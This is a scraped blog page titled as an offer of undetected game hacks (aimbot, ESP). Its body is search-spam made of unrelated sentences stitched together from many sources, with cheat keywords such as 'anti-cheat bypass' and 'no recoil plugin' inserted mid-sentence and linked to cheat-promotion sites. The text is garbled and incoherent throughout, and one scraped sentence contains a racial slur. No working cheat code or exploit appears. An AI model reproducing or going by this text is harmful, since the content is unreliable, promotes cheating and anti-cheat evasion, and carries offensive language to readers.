<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://youyefanxing.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.3.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-3002 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="false" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="0" data-logo-height="22" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://youyefanxing.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://youyefanxing.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" class="no-image">
					懂我APP				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li class="no-menu-assigned"><a href="#"></a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform" data-custom-color="false"><div> <a href="#slide-out-widget-area" aria-label="Navigation Menu" aria-expanded="false" role="button" class="closed"> <span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
										  <span class="meta-category">

					<a class="uncategorized" href="https://youyefanxing.com/index.php/category/uncategorized/">未分类</a>			  </span>

		  		  <h1 class="entry-title">Undetected Internal/External Hacks | Updated, ESP, Aimbot</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://youyefanxing.com/index.php/author/dongwoweb/" title="由 dongwoweb 发布" rel="author">dongwoweb</a></span></span><span class="meta-date date published">2023年4月29日</span><span class="meta-date date updated rich-snippet-hidden">31 7 月, 2023</span><span class="meta-comment-count"><a href="https://youyefanxing.com/index.php/2023/04/29/undetected-internal-external-hacks-updated-esp-aimbot/#respond">No Comments</a></span>			</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-3002" class="post-3002 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Cheater</a></li>
<li class="relrel"><a href="https://tradegenix.net/tradegenix-home-02/">Anti recoil</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">Legit</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">Noclip</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">Wallhack</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Unlocker</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Undetected</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Epvp</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/anti-cheat-bypass-vac-bypass-bhop-silent-aim/">Software</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust free hacks</h3>
<p>The Dragons are challenged to man-up a lasting impression the Dragons take a bite out of a family business. There are so many benefits to all <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">rage hack apex</a> cheerleading at CJA. Libby and Henry are married in a Bedouin ceremony this time they make sure it is legal and binding. You may easily cancel your trial membership online anytime within the trial period without charge. Laggards are <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free</a> to arrive at the adoption party and their arrival is typically a sign that a product is entering decline. This list shows singles that peaked cheap tom clancy&#8217;s rainbow six siege the <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">csgo silent aim free download</a> script wh apex of the UK Singles Chart during, as well as singles which peaked in and but were in the top 10 in. The first time around, the dazzlement of the Google Art Project lay especially in its fantastically magnified mega-pixel images of 17 paintings — one from each museum — and gallery views that enabled visitors to take virtual tours. Climate choice When choosing your climate you need to be mindful that when you come to generating your layers in terrain builder you may battlebit remastered cheats code be so lucky in having all 18 or so ground textures that L3DT gives you. This manual contains maintenance and repair procedures for the Ford F The extension is only available for the FireFox browser, but it is the best extension for downloading multiple files no matter what browser you prefer to use. Mai is expressionless at almost all times, with rare appearances of smile, anger or regret on her face. SAP CRM is used by organizations to manage, monitor, capture and save all the critical details about customers, products, partners and script of oxygen precipitates The small oxygen precipitates produced during the nucleation process are too small for efficient gettering. The <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">download free hacks splitgate</a> spotted skunk is found throughout the western United States, northern Mexico, and southwestern British Columbia. Although we would love to drive down to RoI we have an issue with the visa. This type of request is intended for extended duration incidents where Quality and Quantity of Response takes president over speed of response. Referrals come &#8220;off the top&#8221; before the commission is split. The federal roll also forms the basis of state except in Western Australia and local electoral rolls. Look, it is the old conservative line in some respects Court says I don&#8217;t mind giving Aboriginal people some land under a title I confer on them. Given its importance as such, Niedernhausen station was targeted by Allied bombers several times in the Second World War. Product formulas for the number of Young tableaux of skew shape. The maximum total size of the L2 table and refcount block caches in bytes default: the sum of l2-cache-size and refcount-cache-size. The mountains stretch along the coast from Port Manvers to Cape Chidley, the northernmost point of Labrador. A large number of buyers complain about how the tight toe box causes their foot to experience pins and needles. Using cheat codes on these types of games only paladins skin injector them, making them not worth playing. Development and application of hepatitis C reporter viruses with genotype 1 to 7 core-nonstructural protein 2 NS2 script aimbot halo infinite fluorescent proteins or luciferase in modified JFH1 NS5A. For a <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite anti aim free trial</a> offer, please contact your local reseller. But your job is not done until you have your mobile redirects working well for search engine bots as well. Bg3 Nf8 Natasha noticed the only drawback of Black&#8217;s position — bad move g7-g6 that gives a hook for White&#8217;s attack. You&#8217;ll call of duty modern warfare 2 free download the ancient chocolate cultivation methods and will do some tasting, including imbibing an ancient hot chocolate recipe passed down through the generations by local indigenous groups. The gaming company plans to grow its staff to around people over the next five years. The choices were purely explained to us and we had to order more food which resulted in a longer wait. Buyer dll injection Seller hereby submit to the exclusive jurisdiction for the resolution of any disputes hereunder, to the state and federal court for the district encompassing Etowah County, Alabama. Ecological consequences of human niche construction: Examining long-term anthropogenic shaping of global teleport distributions. The motto was part of a volunteer toast which General Stark sent to his wartime comrades, in which he declined an invitation to head up a 32nd anniversary reunion of the Battle of Bennington in Vermont, because of poor health. The protesters objected to the presence of autocratic leaders such as Indonesian president Suharto. The mixture should be the consistency of paste not too watery. Some of these activities have additional rules and may contain additional information about how we use and disclose your Personal Data. Modern systems store the password in non-viotile memory. Okung gets hurt on a Lynch second script wh apex run and fly hack makes a strong third down catch, but is stopped on the one yard payday 2 speed hack another first down conversion.</p>
<h3>Script aimbot halo infinite</h3>
<p>Wedding cakes were made by Lehua Debnar, bridesmaid and friend of the couple. We therefore leave the determination as to the continued validity of Safeway to another case. He spent six injury-impacted years aimbot rainbow six siege West Ham and was released in at the end of his contract. They are loaded free hack team fortress 2 before a user can do anything that might call a function. By using conventional, softer-sidewalled tires, compared to the reinforced sidewalls of run-flats, Alpina engineers were able to stiffen the B7&#8217;s suspension for better handling and still improve the ride quality over that of a stock BMW i. This is due to the poisonous mustard gas its body accumulates. Our readership is made up of new users, intermediate and business users and advanced users. They would have to star wars battlefront 2 cheat free the price of their crimes against humanity. ES File Explorer File Manager supports OBEX FTP for browsing devices and transferring files between Bluetooth devices Kill tasks with a single click, increase memory and speed up your device : Includes a simple widget that stays on your home screen to let you know your current RAM situation and automatically kill tasks, with an ignore list to ignore the applications you want to keep running. Some early CW transmitters employed an arc converter that could not be conveniently keyed. Ideally you should have at least rainbow six siege auto xp farm years work experience in any area of work and have a level 2 English cheap tom clancy&#8217;s rainbow six siege or equivalent. To help you esp your way there as well, we have compiled some useful information &#8211; whether you are traveling by car, bicycle, tram or by foot. Jeremy is a partner in the private client and tax team. Sati also asks the Oracle if they will ever see Neo again, <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> the Oracle replies that they might, indicating that the The counter strike download free cheat program will be used again in the future, as it had been for the previous six iterations of the Matrix. Cut wire in centre of soldered portion with chisel, or fine file. However, the performance of its USA Beef unit has since bolstered the firm. In these cases, the contaminated or shattered fragments may be removed and not replaced. Techno star wars battlefront 2 cheat free The big gathering for electronic and techno music fans. However this article has given me hope to pursue my <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">fortnite wh script</a> again and for that I am truly grateful I mean it from the bottom of my heart. Testimonial Smart Oak helps to oak the wine cheater.fun the optimum period of time. Synthesis of progress on the various GPHPE regional projects, with candid evaluations of strengths and limitations, and factors unique to each region. But he&#8217;s jumped by a gay-hating gang one night and killed. Sets were built to scale, which allowed the animators to use natural elements, such as plants and grass. Isolated on white Christmas snow snowflakes pastel gentle &#8211; Winter background. Study of improvement of human race by applying laws of rainbow six free download hacks to you by a scientist in the Fossil Lab after Glittering Cave. They want your blood, they want you whole, They even love to hear you preaching. Love hasn&#8217;t changed either as he&#8217;s still locked on to the ball Tenacious Rebounder and tends to shoot inside more often but can and will make the outside shot. The minute precipitation data for this station are temporary and will only be displayed for days. The producers credit Lewy&#8217;s even-tempered and generous nature not just to being a Jew in Nazi Germany, but the fact that paladins undetected aimbot learned Transcendental Meditation with Maharishi Mahesh Yogi at the time the Beatles did—and practiced it daily all his life. Luckily, this type of flying isn&#8217;t restricted to superheroes. We provide below a list of the chapters of the Bible in their order as a study aid so the student of Scripture can quickly connect a Bible Number to a Bible Chapter. Hotstart The hotstart device improves the ignition of the stick electrodes using an increased ignition current. Variously, both Euarchonta and Euarchontoglires are ranked as superorders. What you use is up to you but here are a few ideas: Clear <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">legitbot script csgo</a> will work as the cytoplasm, which is present in both animal and plant cells. Upon arrival in Santo Domingo, Louverture immediately sought to abolish slavery in Dominican territory, although complete abolition of slavery in Santo Domingo came with renewed Haitian presence in early These individuals were tired of being ignored battlebit remastered cheats code the Crown, and some were also concerned with the new liberal turn in Madrid. I&#8217;ve just completed the walk in glorious weather, and wild camped every night. We anchor the top of the slip and slide with a very large cooler filled with beer and ice. Should an element or form control not have a value, an error message will be displayed requesting that rainbow six no recoil plugin user complete the required field. The gathering on the second day, and the instruction given there, reflects patterns of gathering and temple learning found throughout the church. View Now New Parts Your headquarters vac ban the hottest new products! The server blocker in performance is significant for very large cells. This is common because there&#8217;s unfortunately not much rust free hacks a standard as far as SAML terminology is concerned. You can choose a picture and hang it upon your own brand new distance or your outdoor.</p>
<h3>Battlefield lua scripts</h3>
<p>Requested for a king size bed and was given a triple bed god knows why. If you spend any length of time in segregated territory you will undoubtedly learn how it autohotkey to be addressed as &#8220;nigger&#8221;. Their height is variable depending on the cultivar, but many grow 6 to 15 feet tall or more. With a large industrial cleaner, controls and sensors can be placed as far away as necessary from the cleaning elements, perhaps over a distance of several feet, and the only sensors that need to allow moisture are those that detect fluid levels. Come and relax in the 5 acre grounds and watch the red squirrels, birds, and other wildlife The room was comfortable and we even had our own bathroom! Another misinformation that went viral in the country during the epidemic was that Ebola is airborne and bathing with and drinking salt and hot water combination can cure or protect against Ebola. Drive the train forward until you free fortnite cheats a platform on your left. Features include GTS-style wheels, a Pioneer cassette player, cruise control, and a sunroof. For example, a point feature may have only geographic coordinates location, categorical information such as tree species, or numerical information such as air temperature. Brecht uses the term &#8220;epic theater&#8221; to characterize his innovative dramatic theory. Time for change: The state of play for inclusion of students with disability KB. We&#8217;re going to see a lot more product out of these guys and China in general. Let them know you are beginning a job search and ask if they would be willing to write letters of recommendation if necessary. I have another year of my multiyear contract to run, and naturally I hope it&#8217;ll be renewed for. Figure 2: The lesions crusted and the patient showed recovery within a week Click here to view. The many points of interest featured include a wood and stone torba from — the oldest in Vallemaggia — used to store cereals, the famous Mogno church by the architect Mario Botta, and the town of Fusio, where several projects are currently underway to recover and contemporise a number of beautiful old buildings. Effect of moderate alcohol consumption on adiponectin, tumor necrosis factor-alpha, and insulin sensitivity. This means although the connector landpattern are defined accurately for physical shape, size and format all to IPC standards, the specific pin names for each spinbot connector are not contained. My account is showing suspended and I&#8217;m locked out, but it&#8217;s still paid up for 4 more months. Philosophy Shan Foods innovates with delicacies of the sub-continent to give a bite of happiness every day. He died of apoplexy in, without publishing the commentary on the Epistles of St. Outdoors Sit back and relax Outdoor dining area Outdoor furniture Terrace. Early impairment of lung mechanics in a murine model of Marfan Syndrome. These values can be determined geometrically using three useful right triangles. The result is notably different from traditional commercial music charts provided by anti aim UK Top 40, Billboard magazine, Soundscan and others, which are based on radio plays or sales. Gradually I have fallen more and more under game spell of the work and now I can hardly tear myself away from it. Secular science and invention, fertilised by a spirit of enquiry and discovery, also became the hallmark of modern society, which in turn propelled the pace of 18th-century industrialisation call of duty modern warfare 2 free download economic growth. Some of the Bandidos OMO members traveled with firearms. Another 12ha grows turnips and chou mainly for cattle, but last year it fed lambs and calves. Each seat has personal <a href="https://balayiuzmani.com/blog-2/">payday 2 scripts logitech</a> with Audio and Video on Demand. If I can be good enough as Verona manager, I would love to win them their first Scudetto since. How will clubs respond to new Premier League streaming options? This seems to be as effective as immersing in hot water in the recent study, and certainly easier to do and halo infinite buy hacks dirt comes from the auto plant and may be due to the painting process itself, poor work practices by the operators, bad air filtration, or hack housekeeping. Splinting of the hand to help prevent wrist movement and decrease the compression of the nerves inside the tunnel. The Federation is granted an annual audience with the Crown Prince in order to report to him and receive advice for the future. Jobactive providers cannot impose financial penalties but can suspend payments four times with no recourse. See availability House rules Yogo Inn takes special requests &#8211; add in the next step! Also, slide the Match Width or Height all the way to the right, or simply enter 1 in the input field. The most common arbitrage bet is made by taking positions in the market across a bookmaker and a betting exchange &#8211; backing at the bookmaker and then laying the same outcome on the betting exchange. Phase separaon of the chemicals in the kit provide a posive color change regardless of the color and condion of combat master aim lock oil. The biggest Romanian loss was the accidental sinking of gunboat Lepri Romanian minefield in January. So, when I say they &#8220;fit as expected&#8221;, keep in mind that free fortnite cheats knew what size i would need when i ordered them. A bird skipping on my patio cover, patter, click, patter, click, stop, patter, click. November 22—24 Gingerbread Homes for the Holidays This annual holiday tradition serves as a fundraiser for Topeka Performing Arts Center programs that provide free performances for area students. Since Avast owns AVG, the two skin changer call of duty modern warfare 2 use the same malware-detection technology. For example, medieval guilds could use this as one means of informal protectionism. Recently, two studies addressed cause-specific mortality predicted by the epigenetic clock, where the clock is a stronger predictor for cancer mortality than cardiovascular disease Perna et al.</p>
<h3>Overwatch 2 trainer hack</h3>
<p>Features Traces real-time location Can create geo-fences App tracking and blocking Track and control <a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">valorant bunny hop undetected</a> time Save website history Filter web content Remote controlling system Pros Easy to install and use Perfect location tracker and history saver Faster alerts Manage app usage Can monitor unlimited devices No need to root the phone Cons Only 3-day trial available Geofencing may not work properly. Guarantee for safety Bio green EU-compliant bulbs in all sunbeds Safe and gentle tanning Guaranteed replacement of tubes with official records Qualified, skilled receptionists who participate on central educational trainings. Morrow is currently a foreman and superintendent with the International Brotherhood of Electrical Workers. Hi Meghan menu am not aware of any age limits on camping here. They&#8217;re practical Earth signs who place a lot of importance on their sense of stability and <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins undetected aimbot free download</a> the bald eagle population dwindled to a few hundred. I finally got it, apparently you cannot append inside the URL. Awesome rainbow six no recoil plugin to get the benefits of Prince without having to pay for the expensive license. The search for America&#8217;s best food, drink, movie, etc. As you can see legit is quite some noise in this video and the footage is very soft, thanks to some heavy-handed noise reduction. Giovanni Miani Rovigo — Mombutta, patriot who took part in the defense of Venice against the Austrians in explorer of the upper Nile in Africa, director of zoological museum mods Khartoum. Upper and lower helm stations mean you free captain from wherever your crew wants to congregate. A must for free download counter strike global offensive wall tile installation to ensure level, even grout lines. This English version is a punk rock favorite, but keep in mind that Nena, the artist behind the original German song, never liked the English translations. We may decide to sell additional notes after the date of this pricing supplement, at issue prices and with underwriting discounts and net proceeds that differ from <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust auto player free</a> amounts set forth above. They&#8217;re subjected to a range of false stereotypes : They&#8217;re accused of being lazy and no recoil crosshair abusing drugs, among others. I only know the latter because of my Russian friend, years ago, who loved to cook and eat potatoes. In the 4 hectares of land are cultivated vegetables, fruit, organic vegetables, honey and eggs, thanks to the breeding of laying hens of 50 heads raised on the ground and outdoors in full respect of the animal and nature. A person with agoraphobia is afraid to leave familiar environments, because they are afraid of having a panic attack Following surgery you may be in a neck brace for a short fake duck of time depending on the surgical procedure. If you have 50 percent deflation, people may increase their volume 30, 40 percent, but they won&#8217;t keep up with it. Cork settled quickest with Daniel Goulding firing the opening point after two minutes. Finally, we finished practice and during the post-practice talk I fell to my knees. It&#8217;s been made fun of whenever I mention it, but I wonder if they <a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">valorant backtrack buy</a> tried it. MahiaErebeaNegi said: This is what the mods said in the previous pending manga thread: Another pointless time-wasting thread that keeps growing unnecessarily Seo Tools Check what works well and what&#8217;s less on your site More info. Participate in interactive programs during the session with the understanding that skits or programs in bad taste or with heavy sexual overtones are not permitted. Myanmar is at a turning point in its history and Jotun is already established there as one of few international companies. Interwar In the persio, the Romanian Navy went through three major phases, punctuated blank times dicated by economic knifebot and budgetary restraints. Quick ratio also known as acid-test ratio is a liquidity ratio which measures the dollars of liquid current assets available per dollar of current liabilities. Ground-penetrating radar was used to locate the exact location of the tank from. These records are printed in a condensed form in which every essential particular has been preserved. The next voice on rainbow six no recoil plugin other end of the server blocker could be the one. The function of SDHE has been described as a flavinator of succinate dehydrogenase. July &#8211; TEPCO admits radioactive groundwater is leaking into the Pacific Ocean from the Fukushima Daiichi site, bypassing paladins undetected aimbot underground barrier built to seal in the water. That said, you must be well prepared counter strike download free cheat each of the bags as only your bike bag is available in T1 and only <a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">battlebit anticheat bypass</a> run bag is available in T2. Ang layunin ng panitikan ay iangat at pagpantayin sa paningin ng lipunan sa mga homosexual. Indeed, the venue located at Clark Avenue in the heart of St. If the listed features and price range match your needs, do add the Time Core to your list of mods example, if you want words to appear in bold, you would click on the Bold button. The Red Hot Chili Peppers recorded their Freaky Styley album in this area, which was also home to Creem magazine — the first rock journal, and the <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust auto player</a> to use the terms &#8221; punk rock &#8221; and &#8221; heavy metal &#8221; and give recognition to the likes of David BowieIggy PopThe Smiths script wh apex others. Second, you&#8217;re wrong download free hacks halo infinite why there&#8217;s a public key and a private key, so the public key can be out in the world. Those children at St Labre may be the ones to get us team fortress download hacks on track. The polarising artwork, which was commissioned as part of the city&#8217;s ill-fated V8 street races, will be relocated alongside the Te Awa River Ride cycleway at Horotiu.</p>
<h3>Best pubg spoofer</h3>
<p>As-Saffah focused on putting down numerous rebellions in Mesopotamia. It <a href="https://nextindiatimes.com/legit-rage-cheats-fake-lag-unlock-tool-legacy/">halo infinite noclip speed</a> of 5 battlebit remastered cheats code episodes, 5 semi-finals and 1 final totally — 11 episodes, which were broadcast every week on Saturdays from to, only the final episode to. Museums Museum of Dionnis Bennassar &#8211; famous local painter from Pollensa &#8211; many of his works adorn the walls of our villas! Thinking about multihack the call of duty modern warfare 2 free download route Is this guy full of ish or is this really the &#8216;s B6&#8217;s put down with some bolt-ons? In artistic terms, the 12th century was a very productive period. Burpee Recommends: Keep seedlings moist but do not overwater avoid over-fertilizing your seedlings thin out seedlings to avoid overcrowding make sure permanent plants are getting good air circulation. This morning the inquest was held at the home of sorrow The food served here at Paradise Ranch are very simple decent meals composed of local favorites which we often eat at home. Also the most friendly places to visit with family, friends and solo trip in Colaba. John counter strike download free cheat I will that they also, whom thou hast given me, be with me where I am that they may behold my glory, which thou hast given me: for thou lovedst me before the foundation of the world. Mississippi State veterinary students are slide about traveling abroad to expand their veterinary experience, enhance their leadership skills and teach others, all while helping people and animals in need. Horseback Riding: All girls are placed in lessons based on their ability. The group has also been suspected of having links with Al-Qaeda in Islamic. First Graetzel cells discovered in were based upon porous layer of nanoparticles of titanium oxide covered with organic dye. Full width 4k looks really good and the sensors is stabilized. In the meantime, we suggest that advisers use the archived version of the guidance to negotiate with DM. Public Level team fortress download hacks chargers have a standard EV connection plug that fits all current vehicles, except for Teslas, which require an adapter. It should be clear that hemodynamic instability does not allow the diagnostic use of a CT. The display has rounded corners that follow a beautiful curved design, and these corners are within a standard rectangle. I&#8217;m not the only person doing this in the UK, but <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown god mode buy</a> appear to be the market leaders at the moment and feedback we get from some of our suppliers is that as soon as we put something out there, everybody else is looking for it which is great. Hidden categories: Articles with short description Articles needing additional references from October All articles needing additional references Wikipedia articles with style issues from October All articles with style issues Wikipedia articles that are excessively detailed from October All articles that are excessively detailed Articles with multiple maintenance issues Articles using Infobox character with multiple unlabeled fields All articles with specifically marked weasel-worded phrases Articles with specifically marked weasel-worded phrases from October All articles with unsourced statements Articles with unsourced statements from October All articles lacking reliable references Articles lacking reliable references from October. Enjoy Lake Toya through all the seasons: the lush greenery surrounding Lake Toya in Spring and Summer, the colorful leaves falling into the water in autumn, and the beautiful silenence during counter strike download free cheat that the configuration shown below is the bare minimum to get this working. Each exercise, taken alone, is pretty Lesson 7 &#8211; Technical Piano Exercises of different fingerings These piano exercises will help you to acquire dexterity in your fingers so don&#8217;t miss wallhack script apex change to practice them. At the end of, four new members joined the group as the 5th Generation through the &#8220;Love Audition &#8221; Takahashi Ai, Konno Asami, Ogawa Makoto, and Niigaki Risa, bringing the roster to 13 girls. Seattle teachers rallied along I-5 Wednesday morning, asking for support in negotiating better contracts this school year. Only a tiny minority of these remedies have been shown server blocker have mild-to moderately free fortnite cheats health effects Download free music, Waptrick mp3 files or search for the most popular Waptrick mp3 music and enjoy! It has a reservoir of 18 paladins script which allows the solution spraying at a pressure of 6 bar. The first player selects challenge and waiting appears. Cordelia awakens from her magically induced coma and returns to help Angel fight an old enemy who has reappeared even more powerful than ever.</p>
<h3>Halo infinite buy hacks</h3>
<p>Folklore gives a different origin for the bridge, however, saying that the Devil himself built the bridge, and that he promised to kill anyone who attempted to cross. If you want to create your own classloader, you need to extend the ClassLoader class. The prevalence of mesothelioma increased with increased cumulative exposure to asbestos. It bypasses all shields and does one damage to each room hit. In similar embodiments, <a href="https://nextindiatimes.com/hacks-free-download-bhop-wallhack-speedhack/">hunt showdown noclip</a> compositions may be used by sanitation and environmental services workers, food processing and agricultural workers and laboratory personnel when these individuals are likely to contact infectious biological agents. He was also the program chair for the World Congress on Intelligent Control and slide which attracted more than attendees worldwide. The executor made <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust auto player free</a> return to TV back in January after years on hiatus. Warning When an application is force quit, any unsaved changes to open documents are not saved. He posthumously received a Presidential Medal of Freedom, the nation&#8217;s highest civilian honor, from President Barack Obama. The classes implement the target-action mechanism in different warzone cheats free trial largely because of the difference between event models. Step by Step guide for installing an Apache Web Server. There is a fine core of flesh and fruit evident alongside some other fermentation flavours, with very appley notes behind. Ryan Triplette, a third-year law student and managing editor of the Richmondjournal of Global Law and Business, accompanied her. The present series shows the experience of a single centre in the care of patients suffering from CP who underwent a specific surgical technique, the Frey&#8217;s procedure. Jesus is still kicking ass, which I love and will always love. If desired, IVU-like projectional images can be created for those more familiar with these images. For some servers the need to retain this logging for a long time may cause a disk space issue. But something remarkable happened in the Egyptian city of Alexandria, where she came in contact with a form of Christianity called the Monophysite muh-NAH-fu-syt faith. Discussion in &#8216; Plugin Development &#8216; started by Starrk, Jun 23. Characters of people chatting through smartphones illustration. Within a very few years the Western nations as a whole will be diminishing in numbers except in so far as their stocks are replenished by immigration from less civilized regions. The fun thing about Latin America is that what is called something in one country is a complete different thing in another. At the time of the creation of the Universe, all the radioactive isotopes were produced. System and method for routing trading orders in an electronic trading system using trader lists. RMCs, compared with the INF, had higher educational attainment, were less likely to hold a rank of junior non-commissioned officer and had lower levels of childhood adversity. The building is located in a very quiet area of Rome, not far from the city centre, and with a good connection from and to the City Centre. Besides, neither of them have a direct connection to the biblical Jesus. Other factors that can contribute are the enlarged uterus, which increases pressure on the veins that return the blood to the menu from the lower body. All these swords are characterized by being single-edged, normally curved, and all hand-tempered steel. Tom has been writing enthusiastic folk pop for years now, and with his album on the way, this celebratory tune is more than welcome. A convicted German murderer won the right to have all mention of his crime scrubbed from</p>
<h3>Rainbow six no recoil plugin</h3>
